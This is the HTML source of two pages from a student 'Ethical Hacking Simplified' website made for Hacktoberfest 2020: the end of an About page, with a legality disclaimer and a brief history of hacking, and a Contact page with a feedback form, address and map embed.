								<li class="nav-li"><a href="contact.html" class="nav-link">Contact</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>
		</div>
		<button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>

		<main>
			<header class="welcome-section">
				<h2 class="text-center section-title p" style="color: var(--header-color) text-align:center; right:30%;"><b>About ArmedGeniuses</b></h2>
				<p class="text-center p">This website is made as a repo for the Hacktober fest 2020.</p>
				<p class="p">This site contains information about few of the common hacking methods and
					protocols. Please DO NOT try these hacks on
					a network or a system you do not have permission to do. This site will not be responsible in any
					circumstance whatsoever
					for the damage caused.
				</p>
			</header>


			<div class="container-inner kaushal" data-aos="zoom-out">
				<article>
					<figure class="kaushal">
						<img src="img/anonymous.png" width="150" alt="Image" class="img-fluid kaushal-img" style="display: inline-block;">
						<figcaption class="kaushal-description">
							<h4 class="kaushal-name"><b>Anonymous</b></h4>
							<p class="kaushal-title"><b>Occupation unknown</b></p>
							<p class="kaushal-about">There are bugs and issues in this site that I want you to solve. You 
								will need to submit a PR when you do.
							</p>
							<!-- <div>
								<a href="#"
									class="social-link"><i class="lnk youtube social-icon"></i></a>
								<a href="#" class="social-link"><i
										class="lnk dev social-icon"></i></a>
								<a href="#" class="social-link"><i
										class="lnk github social-icon"></i></a>
							</div> -->
						</figcaption>
					</figure>
				</article>
			</div>
			<div class="container-inner history" data-aos="fade-left">
				<div class="history-inner">
					<img src="img/hack_history1.jpg" alt="Some code" class="img-class history-img" max-wdith:/>
					<div class="history-text" data-aos="fade-right">
						<h4 class="history-title" style="text-align: center;"><b>History of Hacking</b></h4>
						<p  class="p" style="text-align: center; ">It all began in the 1960s at MIT, origin of the term “hacker”, where
							extremely skilled individuals practiced hardcore programming in FORTRAN and other
							older languages.
							Some may ignorantly dub them “nerds” or “geeks” but these individuals were, by far,
							the most intelligent, individual, and intellectually advanced people who happen to
							be the pioneerss
							and forefathers of the talented individuals that are today the true hackers. The
							true hackers amongst our societies have an unquenchable thirst for knowledge.
							Boredom is never an object
							of challenge for hackers. They have an almost anomalous ability to absorb, retain,
							and exert vast amounts of knowledge with regard to intricate details. In 1969, Bell
							Labs employee
							Ken Thompson invented UNIX and permanently changed the future of the computer
							industry. Then in the very early 1970s, Dennis Ritchie invented the computer
							programming language “C”
							which was specifically invented to be used with UNIX. Programmers ceased to use
							assembler, while developing an appreciation for the portability of “C.”</p>
						<p class="hist-p">For source,
							<a href="https://www.helpnetsecurity.com/2002/04/08/the-history-of-hacking/">Click
								here</a>
						</p>
					</div>
				</div>
			</div>
		</div>
	</main>
	<footer class="footer text-center">
		<p>From GitHub

			| View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
	</footer>
	<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
</body>

</html>
</file>


<file: contact.html>
<!DOCTYPE html>
<html>

<head>
	<meta charset="UTF-8" />
	<meta name="AG" content="guide" />
	<title>ArmedGeniuses - Contact Page</title>
	<link rel="icon" href="img/logo.png">
	<link href="css/style.css" rel="stylesheet" />
	<link href="css/icon.css" rel="stylesheet" />
	<link href="css/button.css" rel="stylesheet" />
	<link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
</head>

<body class="light">

	<div class="container">
		<div class="placeholder">
			<div class="window">
				<div class="header">
					<div class="header-inner" data-aos="flip-up">
						<img src="img/logo.png" alt="Logo" class="site-logo" />
						<div class="site-text-box">
							<h1 class="site-title"><b>Armed Geniuses</b></h1>
							<h6 class="site-description"><b>Ethical Hacking Simplified</b></h6>
						</div>
						<nav class="nav">
							<ul class="nav-ul">
								<li class="nav-li"><a href="index.html" class="nav-link">Home</a></li>
								<li class="nav-li"><a href="setup.html" class="nav-link">Get Started</a></li>
								<li class="nav-li"><a href="about.html" class="nav-link">About</a></li>
								<li class="nav-li"><a href="contact.html" class="nav-link active">Contact</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>
		</div>

		<button class="btn active spacing" id="myBtn" style="--green-color: var(--btn-background); color: var(--btn-color);">
			<span class="btn__content">Theme</span>
			<span class="btn__glitch"></span>
			<span class="btn__label">1337</span>
		  </button>

		<div id="myModal" class="modal">
			<!-- Modal content -->
			<div class="modal-content">
			  <div class="modal-header">
				<span class="close">&times;</span>
				<h2>Change Theme</h2>
			  </div>
			  <div class="modal-body">
				<br /><br /><a class="theme-btn" id="light" href="#">light ☀️</a> <br />
				<br /><br /><a class="theme-btn" id="dark" href="#">dark ☾</a> <br /><br />
			  </div>
			  
			</div>

		</div>

		<main>
			<header class="welcome-section">
				<h2 class="text-center section-title" style="color: var(--header-color)">Contact Me</h2>
				<p class="text-center">If you're happy with my ethical hacking/ pentesting guides, please let us
					know. Or even if you feel something is missing or if something isn't correctly mentioned, we'd love
					to hear from you. </p>
				<p class="text-center">If you want to give us your valueable feedback, please visit the page below <br /> <br />
					<button type="submit" class="btn" onclick="window.location.href = 'feedback.html';">
						<span class="btn__content">FeedBack</span>
						<span class="btn__glitch"></span>
						<span class="btn__label">1337</span>
					</button>
				</p>
			</header>

			<div class="container-inner-2 contact-section" data-aos="fade-down">
				<form method="POST" class="contact-form">
					<div class="form-group">
						<input type="text" id="name1" class="form-control" placeholder="Name" required />
					</div>

					<div class="form-group">
						<input type="email" id="email1" class="form-control" placeholder="Email" required />
					</div>

					<div class="form-group">
						<textarea rows="5" id="message1" class="form-control" placeholder="Message"
							required></textarea>
					</div>
					<p class="guide-body"> Do you want to receive our newsletter? </p>
					<div class="form-group">
						<p class="guide-body">Yes, I'd love to ---------->
							<input type="radio" id="yes" name="radio" required />
						</p>
					</div>

					<div class="form-group">
						<p class="guide-body">No, someday else... ----->
							<input type="radio" id="no" name="radio" required />
						</p>
					</div>

					<div class="form-group d-flex">
						<button type="button" class="btn" name="submit" onclick="validate();">
							<span class="btn__content">Send</span>
							<span class="btn__glitch"></span>
							<span class="btn__label">1337</span>
						</button>
					</div>
				</form>
				<div class="address-box" data-aos="zoom-in-down">
					<h4 class="info-title text-address">My Address</h4>
					<address>
						Nitte Meenakshi Institute of Technology, P.B.No.6429, Yelahanka, Bangalore 560064.
					</address>
					<a href="tel:9545852106" class="contact-link">
						<i class="cnt phone contact-icon"></i>+91 **********
					</a>
					<a href="mailto:kaushal.bhat@yahoo.com" class="contact-link">
						<i class="cnt envelope contact-icon"></i>*********@********.com
					</a>
					<div class="contact-social">
						<a href="#" class="social-link"><i
								class="lnk linkedin social-icon"></i></a>
						<a href="#" class="social-link"><i
								class="lnk dev social-icon"></i></a>
						<a href="#" class="social-link"><i
								class="lnk github social-icon"></i></a>
						<a href="#"
							class="social-link"><i class="lnk youtube social-icon"></i></a>
					</div>
				</div>
			</div>
			<div class="container-inner-2 map-section" data-aos="flip-left">


				<div class="map">
					<iframe
						src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3885.5374304316138!2d77.58511931482364!3d13.128464090753072!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae170d10bb559b%3A0x2bb3892a626cf9ba!2sNitte%20Meenakshi%20Institute%20of%20Technology!5e0!3m2!1sen!2sin!4v1579070840954!5m2!1sen!2sin"
						frameborder="0" style="border:0;" allowfullscreen=""></iframe>
				</div>
			</div>
	</div>
	</main>

	<footer class="footer text-center">
		<p>From GitHub

			| View: <a rel="nofollow" href="https://github.com/theParanoidScripts">Here</a></p>
	</footer>
	<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init();
  </script>
  <script src="js/popup.js" type="text/javascript"></script>
  <script src="js/theme.js" type="text/javascript"></script>
  <script src="js/validate.js" type="text/javascript"></script>
</body>

</html>
</file>


